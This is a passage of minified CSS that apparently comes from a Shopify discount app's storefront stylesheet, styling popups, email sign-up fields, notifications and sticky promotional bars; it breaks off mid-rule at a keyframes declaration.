.limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-content{width:100%;height:100%}.limoniapps-popup .limoniapps-footer-inner{width:100%}.limoniapps-popup .limoniapps-footer-outer{width:100%;position:absolute;bottom:0;z-index:3}.limoniapps-popup .limoniapps-email-pane{margin:.9375em 0 1.875em 0}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-email-pane{margin:1.875em 0 1.875em 0}.limoniapps-popup .limoniapps-email-pane input{border-width:0 0 .0625em 0;border-style:solid;padding:.3125em 0;line-height:2.1875em;height:2.1875em;max-width:18.75em;outline:0;width:100%}.limoniapps-popup .limoniapps-action{white-space:nowrap;margin:0 -.3125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-action{position:absolute;display:inline-block;bottom:-1.25em;right:1.25em;margin-bottom:0}.limoniapps-action-btn{padding:1em 2.5em 1em 2.5em;outline:0;margin:0 .6em;cursor:pointer;border-style:solid}.limoniapps-action-btn.small{padding:.4em .8em .4em .8em;height:2em;line-height:1em;min-width:100px}.limoniapps-action-btn.medium{padding:.5em 1em .5em 1em;height:3em;line-height:1em;min-width:150px}.limoniapps-action-btn.large{padding:.6em 1.2em .6em 1.2em;height:4em;line-height:1em;min-width:200px}.limoniapps-action-btn:hover{opacity:.8}.limoniapps-action-btn.limoniapps-action-btn-iconleft{position:relative}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon{background-color:#000;opacity:.2;display:inline-block;padding-right:.625em;position:absolute;left:0;top:0;height:100%;border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:3.125em}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{position:absolute}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.6em;position:absolute;left:calc(50% - .5em);top:calc(50% - .5em)}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.8em;position:absolute;left:calc(50% - .5625em);top:calc(50% - .5625em)}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:2em;position:absolute;left:calc(50% - .625em);top:calc(50% - .625em)}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:3.125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-lnk-dismiss,.limoniapps-popup.limoniapps-action-hanging .limoniapps-action-link{position:absolute;display:block;bottom:-3.25em;right:1.25em}.limoniapps-popup .limoniapps-action-link{padding-bottom:.0625em;display:block;cursor:pointer}.limoniapps-popup .limoniapps-action-link span,.limoniapps-popup .limoniapps-lnk-dismiss span{color:unset;text-decoration-line:underline}.limoniapps-popup .limoniapps-box{width:100%;display:inline-block;height:100%;overflow:hidden;padding:.3125em}.limoniapps-popup.limoniapps-overlay-4 .limoniapps-content:before{background-color:rgba(0,0,0,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-3 .limoniapps-content:before{background-color:rgba(0,0,0,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-2 .limoniapps-content:before{background-color:rgba(0,0,0,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-1 .limoniapps-content:before{background-color:rgba(0,0,0,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-5 .limoniapps-content:before{background-color:rgba(255,255,255,0);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-6 .limoniapps-content:before{background-color:rgba(255,255,255,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-7 .limoniapps-content:before{background-color:rgba(255,255,255,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-8 .limoniapps-content:before{background-color:rgba(255,255,255,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-9 .limoniapps-content:before{background-color:rgba(255,255,255,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-body-row-texttop{display:flex;flex-direction:row;height:100%}.limoniapps-popup .limoniapps-message-body-row-texttop-inner{display:block}.limoniapps-popup input[type="email"]{height:40px;line-height:40px;padding:5px}.limoniapps-popup input[type="email"].limoniapps-full{width:100%}.limoniapps-popup input[type="email"].limoniapps-large{width:200px}.limoniapps-popup input[type="email"].limoniapps-medium{width:150px}.limoniapps-popup input[type="email"].limoniapps-small{width:100px}.limoniapps-popup .limoniapps-message-body-row-email .limoniapps-email{width:100%}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 120px + 18px)}.limoniapps-popup .limoniapps-message-body-row-actions{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px;justify-content:center}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-email{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-consent{display:flex;flex-direction:row;height:40px;margin-top:10px}input.limoniapps-email-consent-checkbox{display:inline;width:13px;height:13px;padding:0;margin:0;vertical-align:bottom}.limoniapps-email-consent{line-height:12px}.limoniapps-email-consent-message{display:inline;margin-left:5px}.limoniapps-email-consent-message p{display:inline}.limoniapps-email-privacypolicy{display:block}.limoniapps-popup .limoniapps-message-body-row-textbottom{display:flex;flex-direction:row;height:0%}.limoniapps-popup .limoniapps-image-top,.limoniapps-popup .limoniapps-image-bottom{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-image-bottom{height:20%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-image-bottom{height:35%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-image-bottom{height:50%}.limoniapps-popup .limoniapps-image-top{margin:-1.25em -1.25em 0 -1.25em}.limoniapps-popup .limoniapps-image-bottom{margin:0 -1.25em -1.25em -1.25em}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-box{height:calc(80% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-box{height:calc(65% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-box{height:calc(50% + 18px)!important}.limoniapps-popup .limoniapps-image-left,.limoniapps-popup .limoniapps-image-right{height:calc(100% + 2.5em);width:100%;background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;display:inline-block}.limoniapps-popup .limoniapps-image-left{margin:-1.25em 0 -1.25em -2.5em}.limoniapps-popup .limoniapps-image-right{margin:-1.25em -2.5em -1.25em 0}.limoniapps-message-body-content-row{display:table-row}.limoniapps-message-body-content-text{display:table-cell}.limoniapps-message-body-cell{display:table-cell;vertical-align:middle}.limoniapps-message-body-inner-table{display:table}.limoniapps-message-body-inner-row{display:table-row;height:100%}.limoniapps-body-inner-left{height:100%;width:100%}.limoniapps-body-inner-right{height:100%;width:0}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-image-right{width:30%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-image-right{width:40%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-image-right{width:50%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-box{width:70%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-box{width:60%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-box{width:50%}.limoniapps-body-inner-right-table{display:table}.limoniapps-body-inner-right-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-bodyrow{display:table-row;height:20%}.limoniapps-body-inner-right-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-footercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-table{display:table}.limoniapps-body-inner-left-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-bodyrow{display:table-row;height:20%}.limoniapps-message-body-content-left-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-footercell{display:table-cell;vertical-align:middle}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-header-row{height:20%;display:flex}.limoniapps-popup .limoniapps-message-body-row{height:60%;display:block;padding:.625em 0}.limoniapps-popup .limoniapps-message-footer-row{height:20%;display:flex}.limoniapps-popup.limoniapps-nofooter .limoniapps-message-footer-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-header-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-body-row,.limoniapps-popup.limoniapps-nofooter .limoniapps-message-body-row{height:80%;display:block}.limoniapps-popup.limoniapps-noheader.limoniapps-nofooter .limoniapps-message-body-row{height:100%;display:block}.limoniapps-popup .limoniapps-verticalalign-flex-start{align-items:flex-start}.limoniapps-popup .limoniapps-verticalalign-center{align-items:center}.limoniapps-popup .limoniapps-verticalalign-flex-end{align-items:flex-end}.limoniapps-popup .limoniapps-horizontalalign-flex-start{justify-content:flex-start}.limoniapps-popup .limoniapps-horizontalalign-center{justify-content:center}.limoniapps-popup .limoniapps-horizontalalign-flex-end{justify-content:flex-end}.limoniapps-message-header-row .limoniapps-fa-icon{display:inline-block}.limoniapps-notification{border-style:solid;font-size:16px;line-height:20px;width:350px;box-sizing:border-box;position:fixed;word-break:break-word;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position-x:right;background-position-y:top;z-index:99960!important;display:inline-block;margin:0 auto;transition:all .5s ease-in-out 0s}.limoniapps-notification.minimized{width:200px}.limoniapps-notification .limoniapps-minimize svg{fill:rgba(0,0,0,0);width:24px;height:24px}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"],.limoniapps-notification.active.minimized[data-notify-position="bottom-right"],.limoniapps-notification.active.minimized[data-notify-position="bottom-center"]{bottom:-10px!important;top:unset!important}.limoniapps-notification.active[data-notify-position="top-right"],.limoniapps-notification.active[data-notify-position="bottom-right"]{left:unset!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-col-info{padding:10px!important;padding-bottom:5px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"],.limoniapps-notification.active.minimized[data-notify-position="top-right"],.limoniapps-notification.active.minimized[data-notify-position="top-center"]{bottom:unset!important;top:-10px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-col-info{padding:10px!important;padding-top:5px!important}.limoniapps-offercount-minimized{position:fixed;display:none;z-index:99960}@media(max-width:501px){.limoniapps-notification{width:calc(100% - 40px);max-width:initial;font-size:14px;line-height:16px;left:20px!important;right:20px!important}.limoniapps-offercount-minimized.minimized{display:flex}.limoniapps-notification.minimized .limoniapps-offercount{display:none}.limoniapps-notification.minimized{margin-left:0!important}.limoniapps-notification.minimized.limoniapps-hasoffercount .limoniapps-box{display:none}.limoniapps-notification.active.minimized.limoniapps-hasoffercount{width:100%!important;border:0!important;height:0!important;margin:0!important;left:0!important;right:0!important;top:0!important;bottom:0!important;box-shadow:none!important}.limoniapps-notification.active.minimized.limoniapps-mobile .limoniapps-offercount{display:none}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount{bottom:15px!important;top:auto!important}.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"]{bottom:15px!important;top:auto!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount{bottom:auto!important;top:15px!important}.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-right"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{bottom:auto!important;top:15px!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"],.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{left:15px!important;right:auto!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="top-right"]{left:auto!important;right:15px!important}}.limoniapps-notification .limoniapps-box{display:flex;border-radius:inherit;overflow:hidden}.limoniapps-notification .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image,.limoniapps-notification.maximized .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image.minimized,.limoniapps-notification.maximized .limoniapps-col-image.maximized{border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0;border-style:solid;border-width:0;display:flex;align-items:center;justify-content:center}.limoniapps-notification.limoniapps-noimage .limoniapps-col-image.maximized{display:none}.limoniapps-notification .limoniapps-col-image>.limoniapps-image{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;border-style:solid;width:100%;height:100%}.limoniapps-notification .limoniapps-col-info{padding:.9375em;width:100%;overflow:hidden;display:flex;flex-direction:column;align-self:center}.limoniapps-notification .limoniapps-title{margin-bottom:.3125em}.limoniapps-notification.closeable .limoniapps-title{margin-right:1.25em}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{display:block;transform:translateY(-3px)}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn{margin:.95em .625em 0 0;outline:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:last-child{margin-right:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:hover{cursor:pointer}.limoniapps-notification-buttons{position:absolute;padding:0;height:25px;width:25px;line-height:24px;top:0;right:20px;outline:0;text-align:right;width:50px;height:50px}.limoniapps-notification-buttons .limoniapps-notification-button-left{position:relative;float:right;cursor:pointer}.limoniapps-notification-buttons .limoniapps-notification-button-right{position:relative;float:right;cursor:pointer}.limoniapps-notification ul{margin-bottom:0;display:flex;flex-direction:column}.limoniapps-notification .limoniapps-minimize{display:none}.limoniapps-notification.limoniapps-minimizable .limoniapps-minimize{display:block}.limoniapps-notification .limoniapps-minimize-min{display:none;text-align:right}.limoniapps-notification .limoniapps-minimize-max{display:none;text-align:right}.limoniapps-notification.limoniapps-minimizable.minimized .limoniapps-minimize-max{display:block}.limoniapps-notification.limoniapps-minimizable.maximized .limoniapps-minimize-min{display:block}.limoniapps-notification .limoniapps-close{display:none;text-align:right;font-weight:100;cursor:pointer}.limoniapps-notification .limoniapps-close .limoniapps-close-x{text-align:right}.limoniapps-notification.closeable .limoniapps-close{display:block}.limoniapps-notification .limoniapps-minimize{top:0;position:absolute;text-align:right;right:0;font-weight:100;cursor:pointer}.limoniapps-notification[data-notify-position='top-left'] .limoniapps-notification-buttons,.limoniapps-notification[data-notify-position='top-right'] .limoniapps-notification-buttons{margin-top:5px}.limoniapps-notification[data-notify-position='top-left'].minimized .limoniapps-box,.limoniapps-notification[data-notify-position='top-right'].minimized .limoniapps-box{margin-top:10px;margin-bottom:-10px}.limoniapps-notification .limoniapps-offercount,.limoniapps-offercount-minimized{line-height:28px;text-align:center;font-weight:700;font-size:1em;align-items:center;justify-content:center;height:30px;width:30px}.limoniapps-notification .limoniapps-offercount{position:absolute;display:inline-flex}.limoniapps-notification[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="bottom-center"] .limoniapps-offercount{right:-15px;top:-15px}.limoniapps-notification[data-notify-position="bottom-right"] .limoniapps-offercount{left:-15px;top:-15px}.limoniapps-notification[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="top-center"] .limoniapps-offercount{right:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-right"] .limoniapps-offercount{left:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-left"],.limoniapps-notification[data-notify-position="top-center"],.limoniapps-notification[data-notify-position="top-right"]{bottom:auto}.limoniapps-notify-default ul{padding-inline-start:0}.limoniapps-notify-default li{list-style-type:none}.limoniapps-notification .maximized{display:block}.limoniapps-notification .minimized{display:none;height:20px}.limoniapps-notification.minimized .maximized,.limoniapps-notification.maximized .minimized{display:none}.limoniapps-notification.minimized .minimized,.limoniapps-notification.maximized .maximized{display:block}.limoniapps-body-item .limoniapps-col-info{display:none}.limoniapps-notification.limoniapps-imageperitem .limoniapps-body-item .limoniapps-col-info{display:block}.limoniapps-notification .limoniapps-body-item .limoniapps-col-info{padding:5px 5px 5px 0px;width:unset;margin-right:10px}.limoniapps-notification .limoniapps-body-item .limoniapps-image{transform:unset;width:40px;height:40px;background-position:center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;border-style:solid}.limoniapps-notification .limoniapps-body-item{display:flex;align-items:center}.limoniapps-sticky-bar{font-size:16px;width:100%;top:0;left:0;right:0;word-break:break-word;box-sizing:border-box;line-height:1.25rem}.limoniapps-sticky-bar-pusher{height:0;overflow:hidden;position:relative;flex:none;display:none}.limoniapps-discountninja-stickybar-nopusher #limoniapps-discountninja-stickybar-pusher{height:0!important}@media(max-width:501px){.limoniapps-sticky-bar{font-size:14px;line-height:16px}}.limoniapps-sticky-bar .limoniapps-box{width:100%;position:relative;background-repeat:repeat;background-attachment:scroll;background-position-x:initial;background-position-y:initial;background-size:initial;-o-background-size:initial;-moz-background-size:initial;-webkit-background-size:initial;background-origin:initial;background-clip:initial}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-box,.limoniapps-sticky-bar.closeable .limoniapps-box{padding-right:0}}@media(min-width:501px){.limoniapps-sticky-bar .limoniapps-box{display:flex}}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content{display:flex;width:100%;background-attachment:scroll;background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:0!important;right:0!important;background-color:transparent;border-width:0;outline:0;display:none;z-index:1;text-align:right;font-weight:100}.limoniapps-sticky-bar .limoniapps-close .limoniapps-close-x{position:absolute;top:3px;right:3px;text-align:right}.limoniapps-sticky-bar.closeable .limoniapps-close{display:flex}.limoniapps-sticky-bar .limoniapps-close:hover{cursor:pointer;color:rgba(0,0,0,.9)}.limoniapps-sticky-bar .limoniapps-col-image{padding:5px;box-sizing:border-box}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-col-image{min-width:4em}}.limoniapps-sticky-bar .limoniapps-image{width:100%;height:100%;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar.limoniapps-image-circle .limoniapps-image{border-radius:50%}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-image{width:45px;height:45px}}.limoniapps-sticky-bar .limoniapps-col-info{width:100%;padding:5px 5px 5px 10px;display:flex;align-items:center}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info{width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-title{margin-bottom:.3125em;width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-message{width:100%}.limoniapps-sticky-bar.closeable .limoniapps-col-info{padding-right:1.5rem}.limoniapps-sticky-bar .limoniapps-col-image{display:none}.limoniapps-sticky-bar.hasimage .limoniapps-col-image{display:block}.limoniapps-sticky-bar .limoniapps-col-actions{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions{display:flex}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button1{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions .limoniapps-action.button1{display:block}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button2{display:none}.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions .limoniapps-action.button2{display:block}.limoniapps-sticky-bar.hasimage .limoniapps-col-info{padding-left:0}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-info,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-info{padding-right:0}.limoniapps-sticky-bar .limoniapps-col-actions{white-space:nowrap;padding:10px 16px;padding-left:5px;display:flex;align-items:center}.limoniapps-sticky-bar.closeable .limoniapps-col-actions{padding-right:16px}.limoniapps-sticky-bar-row{max-width:1280px;display:flex;min-height:50px;margin:0 auto}.limoniapps-sticky-bar-column-1of3{width:33%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-1of2{width:50%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-border-both{border-width:0 1px;border-style:solid;border-color:#fff}.limoniapps-sticky-bar-column-border-right{border-width:0;border-right-width:0;border-style:solid;border-color:#fff}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action{display:inline-flex;padding:0;padding-right:5px;align-self:center}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action .limoniapps-action-btn{outline:0}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action-btn:first-child{margin-left:0}.limoniapps-background-twocolors{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-1;overflow:hidden}.limoniapps-background-singlecolor{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-2;overflow:hidden}#limoniapps-discountninja-stickybar-wrapper{width:100%;box-sizing:border-box;z-index:99950;overflow:hidden}.limoniapps-stick-to-top,.limoniapps-stick-to-top_page_sticky{top:0;left:0;position:fixed}.limoniapps-stick-to-top_page,.limoniapps-stick-to-top_header{top:0;left:0;position:relative}.limoniapps-sticky-bar-wrapper{overflow:hidden;z-index:99951;width:100%}.limoniapps-stick-to-bottom{bottom:0;position:fixed;left:0}#limoniapps-discountninja-stickybar-wrapper p,#limoniapps-discountninja-stickybar-wrapper span{margin:0;padding:0}.limoniapps-notification p,.limoniapps-notification span,.limoniapps-notification ul,.limoniapps-notification li{margin:0;padding:0}.limoniapps-popup p,.limoniapps-popup span{margin:0;padding:0}a.limoniapps-poweredby:visited,a.limoniapps-poweredby:hover{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:1!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-poweredby{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:.2!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-notify-poweredby{margin-bottom:-12px;margin-top:.3125em}.limoniapps-stickybar-poweredby{margin-bottom:-10px;margin-top:.3125em;position:absolute;bottom:.625em;right:.625em}.limoniapps-popup-poweredby{position:absolute;top:-22px;right:0}.limoniapps-poweredby-hidden{display:none!important}@-webkit-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-moz-keyframes 